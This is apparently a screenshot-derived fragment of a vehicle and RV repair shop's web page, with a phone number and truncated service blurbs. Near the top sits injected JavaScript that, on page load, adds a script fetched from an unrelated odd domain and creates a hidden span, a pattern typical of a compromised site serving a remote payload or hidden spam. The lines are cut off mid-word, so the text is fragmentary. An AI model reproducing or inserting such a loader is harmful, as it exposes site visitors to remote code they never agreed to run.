
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
Breaking down in your car, truck, or SUV is no fun; a break down in a
at all times. Gas or diesel, big or small, we repair and maintain brake
a breakdown on the road is to keep your RV maintained, with quality re
your repair and maintenance needs. Our team of professionals will do ev